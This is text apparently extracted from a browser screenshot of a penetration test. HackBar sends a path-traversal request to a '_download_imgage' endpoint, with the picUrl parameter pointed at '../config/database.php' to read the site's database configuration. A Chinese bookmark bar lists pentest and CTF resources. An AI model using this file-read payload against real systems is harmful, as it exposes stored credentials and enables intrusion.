 不安全 webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=1